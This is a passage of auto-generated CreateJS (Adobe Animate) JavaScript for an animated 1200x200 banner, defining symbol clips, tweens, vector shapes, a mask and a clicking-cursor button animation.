if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Symbol_45
	this.instance = new lib.Symbol45("synched",0);
	this.instance.setTransform(-145.25,-9.5,0.3,0.3,0,0,0,-0.1,-27.4);
	this.instance.alpha = 0;
	this.instance._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(9).to({_off:false},0).to({regY:-27.2,scaleX:1,scaleY:1,x:-145.3,y:-27.2,alpha:1},8,cjs.Ease.backOut).wait(74).to({startPosition:0},0).to({_off:true},1).wait(16));

	// Symbol_44
	this.instance_1 = new lib.Symbol44("synched",0);
	this.instance_1.setTransform(-128.45,-23.1,0.3,0.3,0,0,0,-0.1,-13.7);
	this.instance_1.alpha = 0;
	this.instance_1._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_1).wait(8).to({_off:false},0).to({regY:-13.6,scaleX:1,scaleY:1,x:-128.5,y:-40.85,alpha:1},8,cjs.Ease.backOut).wait(75).to({startPosition:0},0).to({_off:true},1).wait(16));

	// Symbol_43
	this.instance_2 = new lib.Symbol43("synched",0);
	this.instance_2.setTransform(-106.85,-16.65,0.3,0.3,0,0,0,-0.1,-21);
	this.instance_2.alpha = 0;
	this.instance_2._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_2).wait(7).to({_off:false},0).to({regY:-20.9,scaleX:1,scaleY:1,x:-106.9,y:-34.4,alpha:1},8,cjs.Ease.backOut).wait(76).to({startPosition:0},0).to({_off:true},1).wait(16));

	// Symbol_42
	this.instance_3 = new lib.Symbol42("synched",0);
	this.instance_3.setTransform(-78.75,-16.65,0.3,0.3,0,0,0,0,-21);
	this.instance_3.alpha = 0;
	this.instance_3._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_3).wait(6).to({_off:false},0).to({regY:-20.9,scaleX:1,scaleY:1,y:-34.4,alpha:1},8,cjs.Ease.backOut).wait(77).to({startPosition:0},0).to({_off:true},1).wait(16));

	// Symbol_41
	this.instance_4 = new lib.Symbol41("synched",0);
	this.instance_4.setTransform(-48.5,-16.65,0.3,0.3,0,0,0,-0.1,-21);
	this.instance_4.alpha = 0;
	this.instance_4._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_4).wait(5).to({_off:false},0).to({regY:-20.9,scaleX:1,scaleY:1,x:-48.55,y:-34.4,alpha:1},8,cjs.Ease.backOut).wait(78).to({startPosition:0},0).to({_off:true},1).wait(16));

	// Symbol_40
	this.instance_5 = new lib.Symbol40("synched",0);
	this.instance_5.setTransform(-15.8,-16.2,0.3,0.3,0,0,0,-0.1,-20.7);
	this.instance_5.alpha = 0;
	this.instance_5._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_5).wait(4).to({_off:false},0).to({scaleX:1,scaleY:1,x:-15.85,y:-33.9,alpha:1},8,cjs.Ease.backOut).wait(79).to({startPosition:0},0).to({_off:true},1).wait(16));

	// Symbol_39
	this.instance_6 = new lib.Symbol39("synched",0);
	this.instance_6.setTransform(14.05,-24.65,0.3,0.3,0,0,0,0,-29.9);
	this.instance_6.alpha = 0;
	this.instance_6._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_6).wait(3).to({_off:false},0).to({regY:-29.8,scaleX:1,scaleY:1,y:-42.35,alpha:1},8,cjs.Ease.backOut).wait(80).to({startPosition:0},0).to({_off:true},1).wait(16));

	// Symbol_38
	this.instance_7 = new lib.Symbol38("synched",0);
	this.instance_7.setTransform(61.5,-16.15,0.3,0.3,0,0,0,0.1,-21.4);
	this.instance_7.alpha = 0;
	this.instance_7._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_7).wait(2).to({_off:false},0).to({regX:0,regY:-21.3,scaleX:1,scaleY:1,y:-33.85,alpha:1},8,cjs.Ease.backOut).wait(81).to({startPosition:0},0).to({_off:true},1).wait(16));

	// Symbol_37
	this.instance_8 = new lib.Symbol37("synched",0);
	this.instance_8.setTransform(94.6,-15.8,0.3,0.3,0,0,0,0.1,-21);
	this.instance_8.alpha = 0;
	this.instance_8._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_8).wait(1).to({_off:false},0).to({regX:0,regY:-20.9,scaleX:1,scaleY:1,y:-33.45,alpha:1},8,cjs.Ease.backOut).wait(82).to({startPosition:0},0).to({_off:true},1).wait(16));

	// Symbol_36
	this.instance_9 = new lib.Symbol36("synched",0);
	this.instance_9.setTransform(130.7,-16.55,0.3,0.3,0,0,0,0,-20.4);
	this.instance_9.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance_9).to({scaleX:1,scaleY:1,y:-34.3,alpha:1},8,cjs.Ease.backOut).wait(83).to({startPosition:0},0).to({_off:true},1).wait(16));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-153.1,-75.8,307.4,76);


(lib.Symbol31 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.instance = new lib.Symbol35("synched",0);
	this.instance.setTransform(0,8.9,1,1,0,0,0,0,-29.2);
	this.instance.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({y:-29.2,alpha:1},12,cjs.Ease.backOut).wait(88).to({startPosition:0},0).to({_off:true},1).wait(4));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-194.5,-62.3,389.1,100.4);


(lib.Symbol22 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_3
	this.instance = new lib.Symbol25("synched",0);
	this.instance.setTransform(-55.5,-541.1,1,1,0,0,0,-0.1,-47.4);
	this.instance.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({x:-19.25,y:-622.45,alpha:1},4,cjs.Ease.quadOut).to({y:-661.85,alpha:0},4,cjs.Ease.quadOut).wait(1));

	// Layer_4
	this.instance_1 = new lib.Symbol28("synched",0);
	this.instance_1.setTransform(-55.5,-541.1,1,1,0,0,0,-0.1,-30.5);
	this.instance_1.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance_1).to({x:-166.2,y:-442.85,alpha:1},4,cjs.Ease.quadOut).to({x:-205.6,alpha:0},4,cjs.Ease.quadOut).wait(1));

	// Layer_5
	this.instance_2 = new lib.Symbol27("synched",0);
	this.instance_2.setTransform(-55.4,-541.1,1,1,0,0,0,0,-24.1);
	this.instance_2.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance_2).to({x:-175.65,y:-538.5,alpha:1},4,cjs.Ease.quadOut).to({x:-215.05,alpha:0},4,cjs.Ease.quadOut).wait(1));

	// Layer_6
	this.instance_3 = new lib.Symbol26("synched",0);
	this.instance_3.setTransform(-55.5,-541.15,1,1,0,0,0,-0.1,-44.8);
	this.instance_3.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance_3).to({x:-114.9,y:-612.95,alpha:1},4,cjs.Ease.quadOut).to({y:-652.35,alpha:0},4,cjs.Ease.quadOut).wait(1));

	// Layer_7
	this.instance_4 = new lib.Symbol24("synched",0);
	this.instance_4.setTransform(-55.4,-541.1,1,1,0,0,0,0,-30.5);
	this.instance_4.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance_4).to({x:55.2,y:-561.6,alpha:1},4,cjs.Ease.quadOut).to({x:94.6,alpha:0},4,cjs.Ease.quadOut).wait(1));

	// Layer_8
	this.instance_5 = new lib.Symbol23("synched",0);
	this.instance_5.setTransform(-55.4,-541.1,1,1,0,0,0,0,-24.1);
	this.instance_5.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance_5).to({x:64.8,y:-465.95,alpha:1},4).to({x:104.2,alpha:0},4).wait(1));

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f().s("#000000").ss(26.1,0,0,4).p("AKws4IAAhxQAAhVgzhFQgyhFhSgaIlBhjQhxgjhfBGQhdBEgDBxIAAysQAAiyh+h+Qh+h+iyAAQiyAAh/B+Qh+B+AACyMAAAAqiImxnUQhfhniIgfQiIgfiCAyQhqAphJBVQhGBPgaBpQgbBoAXBoQAXBtBKBXIT0XcQD1EhFXCgQFXCfF7AAQFdAAE/iHQE0iCDujtQDujuCCk0QCHk/AAldIAAtUQAAikhGiVQhFiWh/hqIidiFQhPhChjAMQhfAMg9BJIAAh0QAAhLgog/QgnhAhDghIkRiFQg4gcg+AEQg7AEgyAfQhsBDgDB9IAAKqAh4iOIAAuf");
	this.shape.setTransform(2.9334,-269.625);

	this.shape_1 = new cjs.Shape();
	this.shape_1.graphics.f("rgba(250,250,250,0.8)").s().p("EgDtAnpQlXigj1khIz03cQhKhXgXhtQgXhoAbhoQAahpBGhPQBJhVBqgpQCCgyCIAfQCIAfBfBnIGxHUMAAAgqiQAAiyB+h+QB/h+CyAAQCyAAB+B+QB+B+AACyIAAStQADhyBdhEQBfhGBxAjIFBBjQBSAaAyBFQAzBFAABVIAABxQADh9BshDQAygfA7gEQA+gEA4AcIERCFQBDAhAnBAQAoA/AABLIAAB0QA9hJBfgMQBjgMBPBCICdCFQB/BqBFCWQBGCVAACkIAANUQAAFdiHE/QiCE0juDuQjuDtk0CCQk/CHldAAQl7AAlXifg");
	this.shape_1.setTransform(2.9334,-269.625);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.shape_1},{t:this.shape}]}).wait(9));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-262.4,-709.2,498.5,727);


(lib.Symbol12 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Isolation_Mode
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AgmBKIAAgdIAmAAIAAhZIglAAIAAgdIBBAAIAAB2IAMAAIAAAdg");
	this.shape.setTransform(28.5882,-14.8617,0.7234,0.7234);

	this.shape_1 = new cjs.Shape();
	this.shape_1.graphics.f("#FFFFFF").s().p("AAOBKIAAh2Ig4AAIAAgdIBVAAIAACTgAgqBKIAAheIAdAAIAABeg");
	this.shape_1.setTransform(21.2637,-14.8617,0.7234,0.7234);

	this.shape_2 = new cjs.Shape();
	this.shape_2.graphics.f("#FFFFFF").s().p("AAVBKIAAh2IgbAAIAAB2IgqAAIAAgdIANAAIAAh2IBUAAIAACTg");
	this.shape_2.setTransform(12.7457,-14.8617,0.7234,0.7234);

	this.shape_3 = new cjs.Shape();
	this.shape_3.graphics.f("#FFFFFF").s().p("AAQBKIAAh2IgfAAIAAB2IgdAAIAAiTIBZAAIAACTg");
	this.shape_3.setTransform(4.6797,-14.8617,0.7234,0.7234);

	this.shape_4 = new cjs.Shape();
	this.shape_4.graphics.f("#FFFFFF").s().p("AgOAkIAAhHIAcAAIAABHg");
	this.shape_4.setTransform(-1.3969,-17.6649,0.7234,0.7234);

	this.shape_5 = new cjs.Shape();
	this.shape_5.graphics.f("#FFFFFF").s().p("AgNAkIAAhHIAbAAIAABHg");
	this.shape_5.setTransform(-5.1767,-17.6649,0.7234,0.7234);

	this.shape_6 = new cjs.Shape();
	this.shape_6.graphics.f("#FFFFFF").s().p("AgmBKIAAgdIAmAAIAAhZIgkAAIAAgdIBBAAIAAB2IAKAAIAAAdg");
	this.shape_6.setTransform(-10.3128,-14.8617,0.7234,0.7234);

	this.shape_7 = new cjs.Shape();
	this.shape_7.graphics.f("#FFFFFF").s().p("AgNBKIAAiTIAbAAIAACTg");
	this.shape_7.setTransform(-15.5575,-14.8617,0.7234,0.7234);

	this.shape_8 = new cjs.Shape();
	this.shape_8.graphics.f("#FFFFFF").s().p("AAVBKIAAh2IgbAAIAAB2IgqAAIAAgdIANAAIAAh2IBUAAIAACTg");
	this.shape_8.setTransform(-21.9958,-14.8617,0.7234,0.7234);

	this.shape_9 = new cjs.Shape();
	this.shape_9.graphics.f("#FFFFFF").s().p("AgNBOIAAgdIAbAAIAAAdgAgFAcIgIgjIAAhHIAbAAIAABHIgIAjg");
	this.shape_9.setTransform(-28.0001,-15.1511,0.7234,0.7234);

	this.shape_10 = new cjs.Shape();
	this.shape_10.graphics.f("#FFED00").s().p("AAXB+IAAjJIhfAAIAAgyICRAAIAAD7gAhIB+IAAiiIAxAAIAACig");
	this.shape_10.setTransform(26.1829,-32.8926,0.7234,0.7234);

	this.shape_11 = new cjs.Shape();
	this.shape_11.graphics.f("#FFED00").s().p("Ag6B+IAAgxIBEAAIAAiYIhEAAIAAgyIB1AAIAADXIgjAkg");
	this.shape_11.setTransform(13.5595,-32.8926,0.7234,0.7234);

	this.shape_12 = new cjs.Shape();
	this.shape_12.graphics.f("#FFED00").s().p("AgXA9IAAh5IAvAAIAAB5g");
	this.shape_12.setTransform(5.1138,-37.6309,0.7234,0.7234);

	this.shape_13 = new cjs.Shape();
	this.shape_13.graphics.f("#FFED00").s().p("AgWB+IAAixIAUgYIgwAAIAAgyIBlAAIAAAyIgZAAIAADJg");
	this.shape_13.setTransform(-8.5767,-32.8926,0.7234,0.7234);

	this.shape_14 = new cjs.Shape();
	this.shape_14.graphics.f("#FFED00").s().p("AgXB+IAAj7IAvAAIAAD7g");
	this.shape_14.setTransform(-16.4979,-32.8926,0.7234,0.7234);

	this.shape_15 = new cjs.Shape();
	this.shape_15.graphics.f("#FFED00").s().p("AgeCTIAAgFIArhdIAAhnIhIAAIAAhcIAxAAIAAAqIBGAAIAACfIgqBcg");
	this.shape_15.setTransform(-25.649,-34.4117,0.7234,0.7234);

	this.shape_16 = new cjs.Shape();
	this.shape_16.graphics.f("#FFED00").s().p("AAZCIIAAjZIhmAAIAAg2ICbAAIAAEPgAhNCIIAAiuIA0AAIAACug");
	this.shape_16.setTransform(25.785,-57.1266,0.7234,0.7234);

	this.shape_17 = new cjs.Shape();
	this.shape_17.graphics.f("#FFED00").s().p("AgBCIIAAg1IAkAAIAAioIgKAAIg4DdIg2AAIAoiVIgjAAIAAh6IAyAAIAABkIADAAIAZhkIBZAAIAAEPg");
	this.shape_17.setTransform(10.4308,-57.1266,0.7234,0.7234);

	this.shape_18 = new cjs.Shape();
	this.shape_18.graphics.f("#FFED00").s().p("AAdCIIAAjZIg5AAIAADZIg1AAIAAkPICjAAIAAEPg");
	this.shape_18.setTransform(-4.5618,-57.1266,0.7234,0.7234);

	this.shape_19 = new cjs.Shape();
	this.shape_19.graphics.f("#FFED00").s().p("AgZBBIAAiBIAzAAIAACBg");
	this.shape_19.setTransform(-15.666,-62.2266,0.7234,0.7234);

	this.shape_20 = new cjs.Shape();
	this.shape_20.graphics.f("#FFED00").s().p("AAKCIIAAjZIhHAAIAAg2IBqAAIARARIAAD+g");
	this.shape_20.setTransform(-25.3235,-57.1266,0.7234,0.7234);

	this.instance = new lib.Ellipse();
	this.instance.setTransform(0.65,-38.25,0.7234,0.7234,0,0,0,76.7,77.6);
	this.instance.shadow = new cjs.Shadow("rgba(1,1,1,0.698)",7,6,15);

	this.shape_21 = new cjs.Shape();
	this.shape_21.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_21.setTransform(-103.0136,-25.6361,0.7234,0.7234);

	this.shape_22 = new cjs.Shape();
	this.shape_22.graphics.f("#FFFFFF").s().p("AmjFJIAAnzIhgAAIAAAvQABAfAcAAIAQAAIAAB/IhkAAQhSABgjguQgegoAAhXIAAi+IIBAAIAAKQgAGuD9QkEAAAAjnIAAgBQAAh+BQg1IgCgBQgQAGgaAAIg0AAIAAiuII0AAIAAE3QAACNhBBAQhCBAiFAAgAGAh3IAACfQgBBCA9gBQA7AAAAhOIAAi0IhdAAQgaAAAAAigAhoDzIAAmBIg3AAIAAi5IELAAIAAI6g");
	this.shape_22.setTransform(101.2706,-22.5976,0.7234,0.7234);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.shape_22},{t:this.shape_21},{t:this.instance},{t:this.shape_20},{t:this.shape_19},{t:this.shape_18},{t:this.shape_17},{t:this.shape_16},{t:this.shape_15},{t:this.shape_14},{t:this.shape_13},{t:this.shape_12},{t:this.shape_11},{t:this.shape_10},{t:this.shape_9},{t:this.shape_8},{t:this.shape_7},{t:this.shape_6},{t:this.shape_5},{t:this.shape_4},{t:this.shape_3},{t:this.shape_2},{t:this.shape_1},{t:this.shape}]}).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-158,-97.9,311.2,134);


(lib.Symbol9 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_2
	this.instance = new lib.Symbol30("synched",0);
	this.instance.setTransform(0,-23.4,1,1,0,0,0,0,-26.4);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(15));

	// Layer_1
	this.instance_1 = new lib.Symbol29("synched",0);
	this.instance_1.setTransform(0,-23.5,1,1,0,0,0,0,-23.5);

	this.timeline.addTween(cjs.Tween.get(this.instance_1).to({scaleX:1.05,scaleY:1.05},7).to({scaleX:1,scaleY:1},7).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-122.3,-49.8,244.6,52.8);


(lib.Symbol8 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.instance = new lib.Symbol12("synched",0);
	this.instance.setTransform(3.7,-90.15,1.5491,1.5491,0,0,0,1.8,-30);

	this.timeline.addTween(cjs.Tween.get(this.instance).to({regX:1.7,scaleX:1,scaleY:1,x:3.5},11,cjs.Ease.bounceOut).wait(80).to({startPosition:0},0).to({_off:true},1).wait(13));

	// Layer_2
	this.instance_1 = new lib.Symbol10("synched",0);
	this.instance_1.setTransform(0,-30.8,0.68,0.68,0,0,0,0,-30.8);
	this.instance_1.alpha = 0;
	this.instance_1._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_1).wait(10).to({_off:false},0).to({regY:-30.7,scaleX:1,scaleY:1,y:-30.7,alpha:1},11,cjs.Ease.backOut).wait(70).to({startPosition:0},0).to({_off:true},1).wait(13));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-243.9,-189.8,482.20000000000005,190);


(lib.Symbol6 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_4
	this.instance = new lib.Symbol7("synched",0);
	this.instance.setTransform(0.1,-48.95,0.6,0.6,0,0,0,0.1,-48.9);
	this.instance.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({regY:-49,scaleX:1,scaleY:1,y:-49,alpha:1},6,cjs.Ease.quadOut).wait(43).to({startPosition:0},0).to({_off:true},1).wait(54));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-37.2,-97.9,74.6,97.9);


(lib.Symbol5 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.instance = new lib.Symbol34("synched",0);
	this.instance.setTransform(0,-41.1,0.6,0.6,0,0,0,0,-41.1);
	this.instance.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1,scaleY:1,alpha:1},6,cjs.Ease.quadOut).wait(46).to({startPosition:0},0).to({_off:true},1).wait(52));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-51.5,-82.2,103.1,82.2);


(lib.Symbol4 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#231F20").s().p("[base64]/[base64]");
	this.shape.setTransform(-35.325,-21.025);

	this.instance = new lib.ClipGroup_1();
	this.instance.setTransform(-137.05,-69.7,1,1,0,0,0,57.2,57.2);

	this.shape_1 = new cjs.Shape();
	this.shape_1.graphics.f("#231F20").s().p("AhkAmQgWAAgQgPQgQgQAAgVIAAgXIE1AAIAABLg");
	this.shape_1.setTransform(1.7,-53.3);

	this.shape_2 = new cjs.Shape();
	this.shape_2.graphics.f("#231F20").s().p("AiaAmIAAgWQAAgVAQgQQAQgQAWAAID/AAIAABLg");
	this.shape_2.setTransform(1.7,-83.65);

	this.shape_3 = new cjs.Shape();
	this.shape_3.graphics.f("#231F20").s().p("AiCAmIAAhLIEFAAIAAAbQAAATgPAPQgOAOgTAAg");
	this.shape_3.setTransform(-0.65,-68.475);

	this.shape_4 = new cjs.Shape();
	this.shape_4.graphics.f("#231F20").s().p("AiZC+IAAlFQAAgWAPgQQAQgQAWAAIDJAAQAWAAAQAQQAPAQAAAWIAAAWIjYAAQgGACgFAFQgEAGgBAHIAAEbg");
	this.shape_4.setTransform(115.5,-68.475);

	this.shape_5 = new cjs.Shape();
	this.shape_5.graphics.f("#231F20").s().p("AgUByIhIjCQgEgMAHgKQAHgLANAAICjAAIAAAgQAAASgNANQgNANgTAAIgtAAIA7CXg");
	this.shape_5.setTransform(121.5023,-60.875);

	this.shape_6 = new cjs.Shape();
	this.shape_6.graphics.f("#231F20").s().p("AiZAmIAAgWQAAgVAPgQQAQgQAWAAIDJAAQAWAAAQAQQAPAQAAAVIAAAWg");
	this.shape_6.setTransform(153.625,-83.65);

	this.shape_7 = new cjs.Shape();
	this.shape_7.graphics.f("#231F20").s().p("ABPByIAAiXIidAAIAACXIhLAAIAAjjIEzAAIAADjg");
	this.shape_7.setTransform(153.625,-60.875);

	this.shape_8 = new cjs.Shape();
	this.shape_8.graphics.f("#231F20").s().p("AglByIAAjjIBLAAIAADjg");
	this.shape_8.setTransform(77.675,-60.875);

	this.shape_9 = new cjs.Shape();
	this.shape_9.graphics.f("#231F20").s().p("AiZAmIAAhLIEzAAIAABLg");
	this.shape_9.setTransform(77.675,-83.65);

	this.shape_10 = new cjs.Shape();
	this.shape_10.graphics.f("#231F20").s().p("AiZAmIAAgWQAAgVAPgQQAQgQAWAAID/AAIAAAWQAAAVgQARQgQAPgWAAg");
	this.shape_10.setTransform(39.7,-83.65);

	this.shape_11 = new cjs.Shape();
	this.shape_11.graphics.f("#231F20").s().p("AhkByQgWAAgQgQQgPgQAAgWIAAitIBLAAIAACXICzAAQAWAAAQAPQAQAQAAAWIAAAXg");
	this.shape_11.setTransform(39.7,-60.875);

	this.shape_12 = new cjs.Shape();
	this.shape_12.graphics.f("#231F20").s().p("AhoC+QgVAAgOgPQgPgOAAgUIAAlKIBNAAIAAEvIDoAAIAABMg");
	this.shape_12.setTransform(-34.65,-68.475);

	this.shape_13 = new cjs.Shape();
	this.shape_13.graphics.f("#231F20").s().p("AhkAmQgWAAgQgPQgPgQAAgVIAAgXIEzAAIAABLg");
	this.shape_13.setTransform(-72.25,-53.3);

	this.shape_14 = new cjs.Shape();
	this.shape_14.graphics.f("#231F20").s().p("AiZAmIAAgWQAAgVAPgQQAQgQAWAAID+AAIAABLg");
	this.shape_14.setTransform(-72.25,-83.65);

	this.shape_15 = new cjs.Shape();
	this.shape_15.graphics.f("#231F20").s().p("AiCAmIAAhLIEFAAIAAAbQAAAUgOAOQgOAOgVAAg");
	this.shape_15.setTransform(-74.625,-68.475);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.shape_15},{t:this.shape_14},{t:this.shape_13},{t:this.shape_12},{t:this.shape_11},{t:this.shape_10},{t:this.shape_9},{t:this.shape_8},{t:this.shape_7},{t:this.shape_6},{t:this.shape_5},{t:this.shape_4},{t:this.shape_3},{t:this.shape_2},{t:this.shape_1},{t:this.instance},{t:this.shape}]}).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-194.2,-126.9,363.29999999999995,126.9);


(lib.Symbol1 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_4
	this.instance = new lib.Symbol33("synched",0);
	this.instance.setTransform(30.05,-20.1,1,1,0,0,0,0,-20.1);
	this.instance._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(27).to({_off:false},0).wait(37).to({startPosition:35},0).to({x:47.75,alpha:0,startPosition:41},4,cjs.Ease.quadInOut).wait(2).to({startPosition:43},0).to({_off:true},1).wait(35));

	// Layer_3
	this.instance_1 = new lib.Symbol32("synched",0);
	this.instance_1.setTransform(57.2,-76.3,1,1,0,0,0,0,-36.1);
	this.instance_1._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_1).wait(9).to({_off:false},0).wait(55).to({startPosition:48},0).to({x:39.5,alpha:0,startPosition:54},4,cjs.Ease.quadInOut).wait(2).to({startPosition:56},0).to({_off:true},1).wait(35));

	// Layer_2
	this.instance_2 = new lib.Symbol31("synched",0);
	this.instance_2.setTransform(15.4,-130.15,1,1,0,0,0,0,-29.2);

	this.timeline.addTween(cjs.Tween.get(this.instance_2).wait(64).to({startPosition:57},0).to({x:33.1,alpha:0,startPosition:63},4,cjs.Ease.quadInOut).wait(2).to({startPosition:65},0).to({_off:true},1).wait(35));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-179.1,-163.2,406.79999999999995,163.2);


(lib.pic = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1 (mask)
	var mask = new cjs.Shape();
	mask._off = true;
	mask.graphics.p("Eg1YAdiMAAAg7DMBqxAAAMAAAA7Dg");
	mask.setTransform(-299.0655,67.025);

	// Layer_2
	this.instance = new lib.Symbol46("synched",0);
	this.instance.setTransform(-308,77,1,1,0,0,0,0,-210);

	var maskedShapeInstanceList = [this.instance];

	for(var shapedInstanceItr = 0; shapedInstanceItr < maskedShapeInstanceList.length; shapedInstanceItr++) {
		maskedShapeInstanceList[shapedInstanceItr].mask = mask;
	}

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:0.75,scaleY:0.75,x:-298,y:57,startPosition:78},78).wait(82));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-640.8,-121.9,683.5,377.9);


(lib.btn = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// cursor
	this.instance = new lib.Symbol22("synched",0);
	this.instance.setTransform(232.95,115.75,0.08,0.08,0,0,0,-6.9,-325.8);

	this.timeline.addTween(cjs.Tween.get(this.instance).to({regX:-6.5,regY:-325.1,scaleX:0.07,scaleY:0.07,x:221.95,y:105.75,startPosition:4},4).to({regX:-6.9,regY:-325.8,scaleX:0.08,scaleY:0.08,startPosition:8},4).wait(66));

	// btn
	this.instance_1 = new lib.Symbol9("synched",0);
	this.instance_1.setTransform(311.55,87.55,0.8712,0.8712,0,0,0,0.1,-23.4);
	this.instance_1.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance_1).to({regX:0,regY:-23.5,scaleX:1,scaleY:1,x:311.45,y:87.5,alpha:1,startPosition:5},5,cjs.Ease.backOut).wait(69));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(189.2,60.8,244.60000000000002,82.00000000000001);


// stage content:
(lib.electra2_1200X200 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_2
	this.instance = new lib.Symbol58("synched",0);
	this.instance.setTransform(1138,178.9,0.8,0.8,0,0,0,0.1,-12.9);
	this.instance._off = true;

